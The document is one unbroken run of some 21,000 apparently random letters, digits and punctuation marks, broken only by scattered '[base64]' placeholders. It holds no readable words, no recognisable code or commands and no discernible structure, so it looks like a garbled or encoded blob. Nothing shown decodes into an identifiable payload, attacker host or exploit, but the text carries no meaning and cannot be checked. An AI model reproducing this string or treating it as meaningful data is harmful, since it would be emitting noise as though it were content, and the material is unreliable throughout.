24C8527A7T878DD4FC1276Abc77d553b9dd6665a13f8c1a36F34A399939b92592fa66a3DC5Fcc39A61380XD5aC734a1{e7Ye855c24bde5eca379f%b2aDA50Y2319eD527D454Y5258afc6ed429Y7288AFD698aF5a61090ea23C545a6167YXD5fc5R85a:773ed577b|4(331DD2Ab71191e8d737D757c33098*4417Afd6Ad744b11X8bf865D23FAC1986F360e97Cfc68D53dA9c878XX50CF3c73c572f253C3289A-c72C755c6289b}7289344AX2e88c163e344b4198bfd63a6F8YA118fef5Fd346Y1103ac3C2J09Cf376ce509d2a7b70d070f05cc9319Dda1396.370dd4Ab72491FX6bD845b21F8cf9821595U16ed642611187e968d5:C5X;Y8Yec5Cc133A5GY60ee5Fc134a0c12cdd47c7215AFC7CDD4DY22496FC3F914fY11Y8fFC43cb3ab82090@41Aa3a2d67cc956A5308bJA5Y34526f2Y85P552X0fcYAX593e46DC847968DXD8dND79X64ebaF730Y3208dFA67d441ae1Y88F562CF3ca9169F32b21e8Yf35F7e2Xa4]685f2297Y28A8&979DX50C2287D|b7Cde51YDde49FA64X43X771999fa6Acf41b3195cae5bc745b2He7dF26783UCSY42e532bf1399X674904dA6284f516XCA489a2344fc57d7F5Y1D8f656F676e24fY72360991c89F663D03Daa1784F15Xcb38A5127F^89b1Y87f45CC8e797)d6FXX5b92e4911172e247b92b91e674e547YA2647b263cd4da7X082G263d338aa1C82c517d630AA1438c1C0?19ae774c24F6b287d}259dc29J62442FD4aD731b1^88Ye665Y4ab%Yab2b97%46cd8154eD13Xab1885f25fCC39A61380XD5aC734bd50D03CA9117d9c4CC224A310479946C62797fc6XX0469Y299AFC6fdbfc671882{25c9537Y71888XD5Fd1377aCC7Xf95fcc30aaC7504f832976W352dd38Y7L8e1fe4bD9F5Y3d18ce166YX40981a6CF511CX23a8fdee4Xee6XDA47AF1Y58911481XX5bc835a2NF7ce956c3309D%a77~093137fXC54C0DF8FM567X6538Adc89G96ADA3Fb12389de6cDD3FY21X3fAA5Yc5459fD87Afa5YCY30A2147abd[fC036A61580X05YC8X46d6ca347632072fa56D42FafCC89A7638bA8*8A82894?169d5124bCX3Ya81582XF5Cc936A3107dea57C431ba4dCD39a6;X7a9949YF21a0!D449643C32494F96bDD43982697f96Cd8F964157FFF599234Y41585ea5CCX3477c980F055c22DA7C44D4c842678{11Xda35b4108ee368c042991C6962C262X24ebb238FCC;588F562cf3Ca91683f05Dca37a4117eXY74!787f360C83453M379db5ac7fe50FD7DDX4XY32597FD52X051b32692Y31XCF39Y9134cee6ecf3fa41688XX31833fY0{987f4687X?7J63dX02dYA1394X66eC848A3227AFC57d62fY0^[base64].X7bX855C22F9cS976X350YD46D959C5329AS625d54YAD2c99D022cf4fb02085F769CF24Y22385F86485f0A1Kb8Ye51XC040A11176e85Ac0;355W77ce64b76fffe43D825b3D48Dab66b390ADV187X261b93b961634ef3c359535Y5218ef6629fD85YC835A2,F7ce956C3309D@A77e451be47da5aC6339Y^726d64cae2d9Ad123D050b12186f86ad025Y32486F96586f1A2:C8ce61Fc141a21277X95bc1%456)f7D9d26255fFF54DAfdb3!58Ddd67C2adIDad2D99S66XDA1750D340ad1a87f461ce3Ya81582Ob6bGd7Ff92e67XA57c4319eUY78e56ece70e25C91X037a41194N16XDY48b5228F18AD1f99Y066ce14662593FF67d73ba01866F557C1395CX51ea1#e7Ye871+678f2J9YF276dYF7Xec58c03094f971b54eYA2d8Y{1748f1851D441AX1Y88F562CF58fc66C43e5d!d83X564D1&85a1987F35bCY2f94Lc50X656c72650YY71d91F71309e%A72X246AY2367fd6Dde3D67f045W062D338Y3e856b667d12fa9X61Fa2[F7ce956c3309d26YFf66F6eA948962342FD20D628b0:A8Adf64Y6aa|aY0X760991C89F663D03Daa176ef15XCY38A5127fXC75RA7cf6LDYD33951481Y8]Ac937a3IY7YDF44bcXA9A:[base64]%A77e451YX2YY449YY354cFC72D453C0F749?876e24Aba1e83FY29d737Y91984eb6Ycd40ACCD568f127FXC59C633A0=D7Ae754c14A9C1582X26YFX7Xea57YF2Y4AP068ae.0bb2a8a.853e14dY52589ee66YA48A61e3da859cb429D~b82X8549Y9aD474C14ea22875=25348A848c834a1:975Y2*17YX8669f228ffc69D643b01D8AF764d15aXD6Dd946AX1A39XF579DefA8;c8CF542D03ca41478dd55A93795@d2Cb5Y4e58Xdb68c042941C6e62c262e24eYY238FCC^588F562CF3ca91683f05dCA37c053d33Fac14809f55YDN355N37cX757C026A2)[base64]~466X448aeD8619a60D945Y7253Xea28DDS475~X52bb299d2c6A1f47Y32594G35D.884ea4Cca2C9f+b32d614C9f064FY37D816781856Tb35a1Va7bea58Y776CY44b02290a95593486FDD7cbc2192%897D58aY21X90FF5Fff3dF21bb6f861cc6DY2417F345bCF66A24381DF4dCC75D341Y11747ad1ac13069288XF96dDC31AA1688f6:fYYf9aeD446AF4c8Yf46XCY7Yd957C52475R77A9b3F7d3259C766a6_Y7CDD52_72ea1Jf6cd94cba6F95fb661b79F765c415a71A3bDF1dd2f967#646ab1C7Df2a7cd42d7QC79ec5aVF369aQ9782886,472d122b42748XC2ADF[6741353b8298AffY4DA4AY71986F9671C44A813c826A41271C254c7X88cCA7fa614b3F358C92A9f547aX855b92699,7YCX547b668c644Y21162F467882C6A1f46Y45393F869CA3fF41A87F859c639A75c86X853c575D351bf1e6F.1749539772c53c160A0}576D74CJ1279Y(166D346b46994f4631573F15Fbe;FA11435D917ccF361H040a51677XCa1c83ad5R673X654]93595I0Y51391FF5eaf41b4d579b76c93*1a0X045Y6178c4167%571A61386F4a9D634A355Y3319fFX4fe154751957HC33A14080X556Y72Ce1@878e646b326944977d540Y262C03eac-Y5cee618226641940ae4D8dF263C439ee15892253C033a156ace150bf6Fcd4Yb91869FY6e8F3371264Dbb5A9aFF70d146fb2192Q160cd40AX63YAef5A.f6DXY59Y8P99b_X2Fd311c6ed5Yfa3a9f1071e69bc25XcbQ06De04XP35b8efdaf{d8bf958a93bAXcf73Y1668dFY9ada3fb011863Y61fe41a0^D80XXa3fc2F9A4FAD2b99F849db4e6F1351T62D9Y3A7aDF50Y126dbS26e1040AD208X439Dce4DX852812563183eY019b6f55ed845Y2417F345eca33A41381e086U363cc4380178YFF5X863270254Xe92b94FFa0O33Cf264CF315d=038dc1Acff893D53Xa94aADX69f!16Fd95474174Fbd2Aa958ab1696F2649135732855C35a9bR7a2D493e422d7:09bdd46b152b5XXA41681e3RFb2ea8eCC81AA4587f05bfc5f9851Y3218Y!626c9M16FDC5Y@A77X4fcA0de93YD2Y95.168D98Xe752932e9CCD3ab951CD33951375e854732496JD7YD54fY12050F432X710aaec5cf4349636742953YC5Dc7)772D878b66b91{36DDX47b71AYAf8ADD470ac1F8Yf359186De652C4324YF735ea15b11d59F432AA39772C54c032a110b41490fe68D1f08A~Y8YXC4C853eA91786a6498113941475d5GXc430a5c2659d417f345Acc36a71080e483c1769F397Yeb83c325964Y72D645d455d53696I745fa25C12D69H442a51aCFf662cf34d5&DY1efA4CY67A31682ea54F331X610791A84C42F95!6YYX246b332e134AD198Yf912D43f9e1850fb14c32Y5YDY35ab[F81e9A4,f6eX851b12a8Fbe3XD0-Xc3XA5Yf438A1NF6Xe398bf3298fd6DD58fF760C73d63e384F85CC9F65XJ780XA5Acaec6CFX3cF118892266CF3d9c11c6ed8XC92b9YU3AC2888F171d346b2F48DFX6c8cSC6f244ab21ACD3ca8;C8Da8288b406Yd63YA355YF30991157X652Y63752D235XA1580e54dFF69DA43YYU686#16add47a5148fY030934873de43ab68cd3A9Ccc4cAF6489f25A1381e955b9X868cb80a5_e76259bI57197177A2F54YD25D247b11646c629DX}36cd486f061ca4262e245fa2590f55D|b85ea4Yc5eb6Yce83a811792Y95;66fe728C22788^228A8)bc0e54eb66Fd13Yaf1C90Y131DFF8b31981f91999fcY1D63fA761bb359fC848ab6085XX56FD7be857b9298FS976XAG585X89Dc22b9345af2089U14FD53Db5d555b86d92fb63157Ff059D11e98127ca525883d62CY33e54Fc029a1DY79X655Y7278d.774e8[383X69bc07A96feY01a8YF46Ca747A8187dAD2Ddb4A66CX75F35Yd4149XVF78F05c7DfdAYc47FX54DC5X565c87da2%b732d87K16Y9414772c51YA22c947b42385f55YD542Y6d151b4698ef75F1880e85CYX385ADA3df217D1ed55FC7ae25Y76f6A4YD78DX46YXde5XC1769b@46C1684F25Xd437A51f41c124d9(167cf89e35DC7f070d388AD167X25a3107Fe151b7319X122dAD10c5ea53YY74dc44Y81A94b636994X732D49Y15aC541A71f79f119993aae127Ffd19bd36a31372XX2cYX359FH86AXF20b42C8d@c71D64cYF134cf964e01eb2188DF268DY16baF77Faf528a2X6c2148b95296ff6DCC41f61C8YFA5Yc838ec49Y42C92de70e751ba1cA1d266de3FYX2388FX71C536742950C15A9e;775D449fe24c43063O43cA861be29A1#736A515C3329e!283bb4dc42X97f97Xaf43YY1c9bI065DY4Xa21351.62D9e377be452Y126DYV1A1KD40X1198538a71377f81382f296(579e637c62a91%04CDX55bf288aWf40d44cad2c91F66Cdf33a4e297YX2fC8OC75e342b76C92329Xd172aa16bf2ea2VF37A616CX33a0%[base64].496OD77e042c7F88CN465e449ae2497eb5c9A4F76X780C42D9bFA6f244aXA56892a62[644F920912A6XD745A419CXf494CF33A010Y82D97FC49db52bc2587&C3dD149aa298eF369DC30A1DF94bb2Cc5H972X03fb4698F2f9Yce6fa74Y893e65D66fY31c8Ae95e133AA74578X555!Y71D951bdfb8dS46Xd739YXXF83fb5cdb40a51Y8XX25391466Dde77YY2492F1661b41e14D802159FD3Yf017882165CX3c9b10C5XY5Ff72a97!7AC1A88f46acd3bY5F486fd67d032b7X87CF455D4399e1487db4c8A3F66d770b41d8bXA5f143ADA46791A52F634X910811a5ec73594;9beX551ef2390,0b5RF89F368A638AF1982e4699A2Xa6G786XY50C6398dc673de5A982c92V76ce255903471f929CC*4A8X69YC233cc1079X746YY7097SY78d542b254D241A31380X660D4!c9e157fX84Acf(094Rc6DXC51b62C9Ff32cD944C0fe92f86dd248YYF69aD75F8f326a&e4C:128993276DF4dAC21D6FC9Ad53YA818CC349C1072XC2bbd349e=769XX1FY32b8cTY70d54Ybe124YF863df1dY1178Cf167DA15b9f67eAX51892d6b2047Y85195FX6Ccb40F51bY8285aC737X05Abf209aDD6Fe650b91YA0D165dd3eYD2287FD70C43573284fC0599d)674D348FD23c32f62}33Ydf1Dd2F96AW347b01X7Df2A7cd6aAXJC79e992IC71d24C9D1d8cfb6Xda4c8A1C93FD66C84d7e128aXY6aCF34aa1d71X220d5fc6d?[base64]*382e74CC23589FA38XD14851e62cb3998MDc2X888f427C8^0A4e297YX2Fc8*C75e342Y76c93I76eD13eAX64ca32aa1663e54fC33075|77XX851b33869FD75d655YA1F95?85C9542ad2967FY61d63YY1245F!340C8F89bD377b56a91G29Ydf48Y6158A3F65D146a411813690?a74e936b82296H348DA51YY2486SY3Cd048a9288dF268DY2FA0DX93ba2bC4.871df3XY3688X2e9ACD6Xa64a883D64D56eY21b89e85d1238d94777X454f674X345Y52288?276YD3fA91d8Acf61D842ab!D92c357cf30AF1479XF62Y627651a41b24Y8fF866c53AXF15b52154F52Dd1UfC4eb5cf539a2106fX499c03499FX6bdb5dd93fc2258fF654e321D6fd6e.74bb42281F6AYD170DC10801881fa5Dc72e8C1Y59UX35a63f83ec5ab92eX3=a7bX348C765CY4760108fF966C63Caffc84ed54CA!695d388AF20b9fd66D433a85D83255Xc232e64Fb0258C!83Xdc50b4215dF26Yd749b7D06DD34Fa91d9DFX61df379CFCY1JC4eec52cee79Y1377DF2cY63690D984F3*FC32296FC67e543af*88e*A64d816Y4288cF926ca35AX138de932ddf6b4d050b3688Df65e1D38Y81bD0f55ec67Fdc47bf2554d437XC12CYe791#855d23db51F91F73A8Y32a1dd8YFA6dD8377C2740FX1a9AfdY2D740A86782)2651a3Fa810YA32a7)b31Y1(5AC1Y57bf71d352C0:98fHY65D9326eXX8FL367d4I1691Y7dfc6aY339b5If83dd189839AD117efc18C635a9+560XA4cY9256YCY80A6167Y2f8e!268d351AF1Y79FF67DF15b3278Yf825d938ac127Dfb59C522Y4187Ad75DC53D731185e9568329a9@e77X758bb2e9aMc43CX3D88DY8a#973e040b62976FX67ce4469d645S160D235ad2273e422d7fe6f~84CY52382f7acd371AD11b21d8ecc81A819b2f65fcd2Ca1567DXC88YY5Ca938762Y52C35cA0{977d64bM0279b3365d251X65fcb3DAYC473f354c4299YGD73bc55C634a0d7829Y44AF2b91;963DYI3833153*82Fa4526Y1e8dF95ddeF979dc91YF5694F9611X83F05282+2651A43DX1982XAa31179e54978f85Y1038d71778X08FN56fdb_181e499c060cdL169168YF55A8A(A6D224AX929DYf7681d45Y9678033A2|e72f3Ie8eF1a6CD3fa6127Ye3a0T572d4[484e79Cc233D0!871d992O068d43867X74aFF5AC2FX67cf7Xf45ecaF070d388e34b87F058;57aX44979F95c1137a618853753c479a215c3dc8fFX6ACX4F6Aea4D:22X99+46Xd73Ffc61CX3060e043F82190FC64CD35XX5cC43094c343a65b832262C7309847YD2793Y9399C51791858bd268e3Yb01a7FAF2f92476FPa4Fbb6d89faAFd94Yf912c534a0K485A02083385Xcf6DAD117ae29f![base64]%dC2ea57c5339b%46c1Y91fb678d;D70254DX82D99fe67cf7Cf15YC0F070d388Y1238a29611b88a4VCba2XA1Wc6Fe14774F4a2c4799F15C3dc8Ffe6ACX4F6AXA4DI22A96fd652287F45686?6691e79X119813aA8107ce0*F8FF2A7cf3Ya2HAb92f99;52YAY(XC3X851Y966db45AAda5aYD7297516DDX93YA2fddF6A91884e86984{4671c4ab4177F3CA1Qe70a02083385e(03Ya0P8C12F97P3679616792e89f1299140b6208cb232954a72DX45AD5Acf399eCX4eb1668Y4561d287AF23D1XA9DRc78dc5d78F85Y1036d81378e09d:26fd1U181X499C1339CL1692290F864c8F777da8FY653c1F75f:e84ee5a80P0631846Y0137b289D:76c9C1c7f345Fca809CMdc2XY5XIC25d847Y31798b333964b731252b31bD442aa167AA9298C416AI540a911ce33A0R232b215caF560c9329a49YF2995YY3b9X5379X785bb23D045af1444c427DCN270:e95J21X862e9a147ea727d5f7ACD248f6!FC2319DT1829d1D803560CY309855ba2789Y9399C517a154cb463d943afd555b86d933468d089F75fcb2F5XDX41F61ebbF159@67Ye54A7Afa5d1237F1&d7e335acf7d9649Y82488.924A4#7YCX250XX248C49ae1Y7dad2D904573DD40A861CF37a3[736b619ceF792c931X056C02C52D235ea12afe54dfa6Fd93X6eXX51=62FCA526edf94YC30DXf7AA1985e96A85%5681d44Y42485eda6147Ce84C7YFY5X1341abMX763398#56797177A2f55C36197ffae248XFA20A0]3Y8e452Y31Yc83DA7:C3cYC1fd42f97203Cad628bFXACC578X753b73853D336XY14AFea53YY74X24ab61A49c92ce1{7a6X249b16XD340a2d252b56a91#171d23Ae95fC9355Ydb3ef34e85ee56(378e24777f75AQF36a616c83551Y961cd4bY81483F86D8eUebcDX93Y92FddF6A91884e86984-4671c48Y6177F38A6HX7aDX}D8DF0A5D13Fa0*8C52a97f929A9[cC11C53bc24D349Y31f45C528DDR977D840ed62cc3161X144F91f8f4561D287ae23d1XA9d-c78dc5d78f85b106bA2KY732C9a#[base64]%X77df9C@16Xd0Q080X398C15c97*068178Df76389!96C2149e62089f19X137dX21292F5aad071A963D0XC54{076e655C0209b_829a957792e54ca789144Y31f83K41F9fP2Y7127aY21aD341a91579A8288b409Y[33ba360c53294c444a75c882257bf6ee44XYAe060c3789e1373DY88FD67ccfc7CDF94b9738F]0Y5DC51ff18cb3aa6Pa8bA626893X64[641A6NeC7359dT96d9C1C7f345AFC379c#4b32993FF25A5K8YDe983Y820DD42af1141C124D9349cd43ce95Xc82d5Ddd40F51Xb9415DCX83ab1fCDX699V874d85974f457.c34d31374DC8Y-16bd7fd7de095f05890f8b11F87f35786!6691X46Y64F86eeAY107DDF+f8fF2a7cd6FaaQf772499_36898187b3086F87c98;9beX75a;821D443af1394af2f924773;d46af17d03eA61276A525883d66~43Xa5(dbc329CG82Xae11C6XX5eF72e9653b82587b7379a4f771656b71fCC41ab1040C023D8fea0db91FX1A822fA4We73A323D1F3a8CX44f2,bYX2D99fd7e99197c318cF42C9451b62385b535984d791348Y069d73fAYWF3Xbe21D6_29cD139X85Xc8345Ada3df21Yb6XD55?277X14676f659!e33XD%97a2f56cb799245Y42084|520A0|3Y8de4cea208841af1783X71696f9aed445e2167e3YA0{D6F9F1F82375DCX6Y9fR7Y62C96#228a8+bC0XC86bb23D045AF1444C427dcO5A02844Y56a92:6b4cd80XF5Ybf405bDY3XF31a8aFA5bc37CXA52YX2251D134e910AD1Y51Y976db48aada5Abd729936A4DA42f167d13D63X346fb56YXF65e~b80XA4F7Fff62176FY1637Ff0A5ce41ef[8bb2A96FA7Y9616792e57f22d96FXb7258DF95D8C~c6F244ebd2b8cf4b11683X51595F8add746Y4157D2ca2WC789X1X81365CFX399XV6b32892F727A7}aYFX55Abe78e5O1691Y8bf05Dc84264e492Y4698FJ5Y3cc7fXX5abe3f5aDA3DF218Y9XD551277e44676f659.e339cT4bd2b93ff639212752a4fb820cf45AF1Y41C124D9fe67CF7CF15bC0f070d388ad6783F4A9D045F3?cYF2e9afe7f9a1a7D325aF72d9552b72486b636994e76X249Y16Ad840AC103fbf22d7ff9cd23aX95FC9355Ydb3ef31881e996&Y75DAMa8Aeda2c7819d?ec3eb5F|d26D948Y41899Y434974ca7DX47AF6CD13Xa0d050b36894,263CY84F25Ac62A59D93CF11D8bXC54|379X34F75f558_d35d2|8701D92fc61911174294e,824954A73X694AD60CF3Y9F203Ybb1eD3f99Ad23YA35cca329X[231Y114C9XF61D0319956bb288aYA3A9D52ADe44Db564da44Y0d656b96X94356DD63Xeb60ca2F5fDF42F7239143b0CC34e74cc8229A~77DX749b81f8A^22Aaa587A2f55CY799245Y42084W520A0U3Y8X07dY31bD442aa167AA9298C416ddb3Ca461C63395c545A85D89f758C06fe54FYYe161C4799eU76f1C91fb60901073284d[[base64]:b34a7556e2190fc60e1fc7Cdf94ba5b93fc641d8bf35Fc3f272d58Ab22091F25a177CX94b7bFY5X133bd8127be392=872de.484e79Cf72X97ffac218bF020a0{3b8de4Cea71deFA62198ae361CX425Ddd8Yad6288FXACc578e753b73853d336XY13Y0X64X@b70dd3F6fef52]72Fcc_26A198FF9658YQb6e2348Y119C63ba5:A3aYA1DD2F7Y1cd3eF31a8f3D56J978X448c9e464c77ca81677DF98O66XDA3e6Ded50K52dCA%068258aF75989;[base64]#5681d43e41c85eda6147cX84C7bfb5e136eA5Ue763398(56797177A2f55f62e97FFae248XFA20A0L3Y8134AY31Yc83Da7SC3cbc1FD4FC99208Da911cb259f@932Y26082375dd3819a4DYC288CHD28a8RYc0X688C3289049Y71F8bef1e9eH1b6:e50Y119D63YA8]a3Aba1Dd22d95cd35X45ac43056d639ee14Y6F156be6bX04aAFdf5FC277a33Dc3df50:52Ca14F681b8aF65ADYf676D98XY65595f65X1785ed59YDec6CCF84AA1f83XC541176e34575f558^D33D51075dd8CV26Cd8FX7ee196bc5e99fe661388f25787U76A1F77Y96Y87f8ADD549F710c3329eH2839X1X813662fc359e*6YF2D95{1659414772C54C02b94fcb91X8bed1D9d;0Y5dd7cYC1d8534aa1480A626893X66{545a6%eYY309aFF2FAF12C7XD5YF9809C~DC2XY5XQC25d847Y31798Y333964ba6#e4ab31Yd442AA167AA9298C416CD740A911CX33a0([base64][77399197C3157f82C9441b62085b535984d722C48Y96X96HaY8d184F35fc3445fDF42f71dbef65Fc780XX56C22655d538ed487fe850Vd72df4171F154=92fD0P871D988FX68d4fa7Add92bf578DF5a21781X61696F9AXD871fa16873C65D8869f52c12d91122DAD10c5ed8Ac42d954ebc2490F423a3^6YYX182ba238b48ad1a7CAC2c8F446c^943AC14C339a3QF35b518CDF365D4359d4AYF298Xbe3Xa1567cXA88-F7c98]0b91b85f966ad35a4228Afa6e89%9Y7d98Xb42aD8f1A4137fX3647fFF621772A9127A33a1%975d9}888XYa0CC3A9bL3c02592f424A4=7YCe856b71Fce44AX1A40C023D8#272d33be85dc72C5cDC3ff41A8F405cCD82A91eCCX598V773D75873F356*b32A21273db94G26ad63a69e94c@127c6W269d18XF360c2f272d58aY0528dF25a,97fe9557Yfb5e1339ae127be390}56Fd4:484e79cC862X8-4752A52C6748D40AF1Y7fQ01Y9bfeb3X04eYA1b833cAA127eX21191F4A9D36FDY1179369bO86A9a1A7d325fc7359AO2Y12791FD23A3U6bbe781ba238Y38ad177CAC2C8F446X|A76fd6A86XX9Y167cX94DC7e9691739XX148a3851L473df43C4DF5Fc2779f3X7eDF47K06Xd642a6D555b86D93|86cD53dfa5FCC2X5Xde41f61cYXF95ec675eb55C1e767CA7Fa74686e74ffc71db4070f053{82XD0SbC1dd4eH32a9F4d661988f458D9F474d78Cb8528Yf45c1583XY57YYXA6Acd82AA1681ea52[F74X14373f356Gb33d21273DY8A-06Ad6fc7cDF94YC5b9YFC641186f05585)5681D45X424D6F2631840Y4627Y2e9D{96DXXP989eca1fc64a0#9712a98%06cD0ff7Fe297C22d96FF672489f65888(86Y204cX61F88F09f157Feb1191F4A9D56fa81179269Y.56a9a1a7D325Xf831eb?7782D56C9779043b21X82S31X9e-1b6DC7XY9228YF3AC1a82XX5281M1641971b31881X9A6@b78da%a8aXDA2FD65a1Ra722197|16d9313762b86XX2A93FYA81d87ec1C9cFFY4Rf77b36DDAf65e1472F0567FffADcf84AA20CXe79A-975d95a75f558)d35A1_8702D92ff619111742984XC248c45b31Y87eb1A9AFDb2DA46ad15c43aa41036b619CXF35cC471e650Y5X565c87Dd517C9X556Tb32a7556e2190FC60X1FC7Cdf94c22C8fF7b41986e81898fbb0d678Y3188039A7}f7bdfHe8eF1a6Q169a1J9Y82X98_42aAAGdC2ea56YD25D247b11646C629DX;479DD97b324D9-175233Cef5Xca2eafCA4aad62882a65CA32XF54C12353d336XY1385XX53bb74X24Ab61A49C92Ce1@8A51349b160D640ACD252b56A98_265CD7aXF59beXX6Xd186AX1a853F5Ycc81aa1DCYX497*672D65772f255Ra32D11172DA93)169d53968X84Y~029C4ff68d08Df25FC1f171D489Y41f88f159[87Xe8547afa5d1238a6447aX28f#46eD3=[base64])240f51D90FD65D13fb544823762CA36a317Y1e54XC028993a782D56c25F9A_c73dc7CYA6f973774X24dX72f8F446AD272b0658YFD99D974df25b73798H86DDF51b7.099Ha78e439AAX89dC52Fd2(b7YX87dCC28c23371264Xee2Y99I49e.651XC5685eb96d489af21YDfd98J335f44583385fCD68D94381e387C57Aa2117CX788f6259a4F75X77fY4248C37b11e88F81A89W8AC|c88f660C9!3b2@87eXX11b9329X107e973fY0XXa3d13da6407D1c52F230X5.d771652F35dC544A8cf6beb60c833Y1%576b46991[06bd677e514893e64D244A3447c205e1339AY4787228DYF2ceb46b0df99)463DD33A4e297c5319a34711077C35391466ed877b354beF2Y1@240F51c8A2596}03Xa0]C225CFC4X62XY127d8Yac64Y33e8Y1937f23FCC1Xa7c5=C95YC278bFC9DDY90be2a932D6A!93Xdf1dD2FA69d43fe04X7df2a7CD3DA7~C7b1C5AMF37a1407c1d87bd2695M072da85ff6cd64668d756FA5Ad644ae1751H06dC339A9CC74ed59cb3952FA6bA95e86F561d338ab*dadXYA0c633d23d7C1A80ff638a26A61b83ee6cC0316F244CYY269132A0cf44F91f8Dff5Xff37db19cef466]242dd487AX7a6Gd78D751a71856Sb33a2Ue80e558XY28A53472274DYA59C4]3A1e594a558d0349CX973F34DY425631840b32088f462f82e9b[aY62e92FA47D151ab1283c1769X117eX652c056a34XYDD646XX66ca327fN989X34abbF9aed649Y61e8Af88ef96AA85D85F45fCA6Yd9{87D3259f6669738851c94f860ad37Y71178X927DCP477X44cb826bc2760LA74F44X8124b01D89f814YC3498Q04Dd757b11889C77CA41784XC58c65CC738762Y53C22d9839a7D64b*027c43465|671AA52D233a3&838db28Y7F5AAd23cDF1888f559J179DD45921c9Cf65dCX*cC1X95cc9319D&bA1{c45ef59D93366O974e523D8%06fDA45X65483F8adD373AD12b3!08fcd82AA4A87f560FA31e74FY01A9af846CX3Dbb2393#73XD74Ab0238fCA64C71cA61780F86486F4641777ed50YX385bC939d917ccf691G13dD64677e555F533X8+F7D1889F3319337752a52YC5F98@875D879Y76c94=36XD97aX8178C4168da49A616b6f4A9D140ab16b72554C97Xa44582X350cf7Xd13Cbc188AY75b994X74X782c25Y9afab9-e87F365ce389eV172Y0658DFC67D273X110853a60FF3a9f40781c5a*f37a6117c1d8bba2Fe4Ha78e349Y959974C72e580C05998F868R846FY22902Y9c#644a64A883D65d43faa4bY9e85d1239DA1377X687c57aA013aeee87C658c9?7YCX453YX29ca3867DC91Y756C1F697D373b1668XFD68D374X211863b61^03Ya0[d8C3Ya8FX7ae042c02295W120X24aAX2682F260aa4aab1Y80F264caF89cDA8Fb5238eM26dD63Xde1CD1fa6cd13fde1f80205X133Aa543b0XC5fC262a0557XF089f25fA4J4a4e297c05A9C35a6Ve43]257d03cae1c35X11Fd4FX67K848e11b942361163dae478Yf462D47ae559c81D96S274e2fbA7X59aC260CD377C125Ae927DCK270DY4fba238aF365cd3edf1dd2fb6dd240df20902b95c42Add55b9216XF878D239AAe89Dc563d03a7f157D#976883bY3177FCC56d63097%846FY23c12e98dd73DY46b7f5aad43Dde1Xb7f155ca7fA643b3X485117e9043YY1f87d45eDX389F104XK32bc936a0X57Ye34XYFfdb2DC45e626bfF95dd287AX4YYYXC8df869A75C86XF90D069A3R77c3158f8329637702f80YX739c*XA7107Dc21e8aa0da7ACC5573YA436aD5e236bcND96e370ca4A9f25508a133AA5Y2T38Ce46792CC557CX7F514CX26a9C883A65D813688106aea3fC5f0F567|745FA248D2e6e#741A51Acff594CF34a120c424a0?e78X11Yca1D96*274e2FYa7e59Af22D9XG6a5145aF169CD3582@c8ce64DYXfcb1d977e44e932991fc35df49C92356F964d513C8F25Yfc3cd5-f73e89dC4649X~2A3DF7fbd72993874X24cXA32c941a5,D5AX464YX2596D489Y14FYC266bI169D445833862CY6cAC457fe358{d34d14172137XXF2de2]c751656XF298d,2b7dd7dY71CYD49b6D78Cb21abaf8add471ac1c89f56DFC3Aef16b5F15FC9679d.Fc4ea52F230X5TbA91953F15Xa537b71888ed5FD13780198AF864Y92A681D75Y021892897FD4Ca842b3F1A6cd6Aa51582ee86d16Cd6V56Y1654]92fcd3D771582Y574c5?3Y8e153XC55c2]763P745fa248D2X6eJ741a51ACFf663d434a444823761CA6YAY447XX257Mc32D1=c71DX5d=161dd4bb51X58(75dD34366-e87f365D3ec94&543f84fYYFY6AD13ada18cdf591T141d718AD2c90b753d348b01b99ed26d147ba2589f26D8X3169_d4YS026c4346X}C79ac19D8339dCC86f150ca2091CF84db4787f65Df743D311c6XX8aFA3aD011723182C0759X10a9127Fc420c4}2Y7e14Aeb2bc4FX62D78CY221c0F160S13fF44Yb7F766CD35d614C9f35Cfd3dD61074e99Xc4349e?3721351)62Xca3A7a1051Y41d8Cf769]947fc268F3070,943a71Cd1f796D136a322C626A2107aX31dcc398FU5759840b92597N51XC637752A83YF2d98+376d979b76c93309dd948b64CCY2F56f272e74fYA388Cc570e659c42891}c2Dd0{8acea9fC563d3#dAY184YY877de49a82278X927dc3571df4AY528YCF976K543F81fYC2965d442Y665YC3498W04Dd757b11889c77cA442af195eF45cc738762b55be5F9F3872D64b%027c43465)671X220d5ff68%949X21c80F5AAd070aaPfb0fd8cCA7FA6437XXX5bc72XX44Cad1797F543CY3Ab82090[43YD447ad208CC761c419a3147df56183F1611474ea4dbb3558C636D614C9F28cCX67D84074X252f230X5:[base64];646DF197Df2A7cd6cA7HCADX55167a242661Y70f543CF26a9f6_F98YF2a3793122Xeb4051DAQ16C7A9953AY2X4DN82Ye2S6bb.d95XF6fC4499eAF385FCAd72bY1&28YD865bf3f941A455Db729C9[7YCX284be30CA3468D878b66b94#69f}875YA16baf8add740X121YAF458CD82a94A83e756f735ea10Y2ec5Xf862C839772c56bf60A03973d74C-127C63166V743AY56d03da71739a827D64399157bdd5YYD309Cbb7aDA4fYX328eD878d949ae2092F826CAJ8bdX358c32Yc8O76c%c4Aff25C6;5A0X078AX4e8c4167*747DX1dYAf090CX83ac1A862190CC32D210c51C8cf9349FVD713085FX6ADC4a63GF4D@22c973777X17ec2518F446YDC75Y92290;2A81387F64YC430a21029D513C8ee61c96aD217881755(A30a510781554b82193FY6C+D4b=026C7-6A1e179YX59C3F258HY83e74F9C26A6;067D816CYf164CC6DD51AAY37a4Y669e145ADfa84[45XC53674294fc22acb3378L974e523d8!26D{D4dY75483f8ADd471e112Y33FACbe71X94db5!28C_c66cd3X7C3157ca32d33b80117cb55FC949a3D679X455934872DD7dYD27c4f3681D44X41e82235c1b6cAA5F88f662FD6Ca8-AaeXCA1cb36d616801D4cc1769D3D7XDY4bXY29DX_8731353YD5a89feb3D978Y31885?4A8]884f25cc5FFAX!17AX658c6df8bc97ea41482ef88f53eD54Db11966F070ca31A2X095bb2e96379Fe475e0518F446ed979Y923C0XF641940DD4D7e1F8afb39ee18832363cd6a99RXc3XA8AC428c9!5a5e398C02dA0KbA6X458ef67cb3380%a8Ae44YbcFAAFd548b051Y9fe8Ffa6bA95X88f393d33DDA)97X335AF7679839A41553]8329d3d7De784Y328DDV3a3DD42e36fdcfdb2d840e01Xd3fd96.374Y51e9325a5|676DY4DYF256e|778e652A71856#b31a1%f7C1582XY3a9630a1df94YC299cH7A2e074YF5aC4f397d58Ab44Dba2Y6cd536e056c6X991*A76X8566f1788C67Ya54280eb54f32ACAS8YDX655C12a9D389D1c80a743C338A0WY89dd4e8c416bd676Y620bdec61163caa1C7Y1c54F836eb15ae1Y8CCD3697Q4c32A95f46eC435732852ef2d98M1a0G843c23fC040a1@13a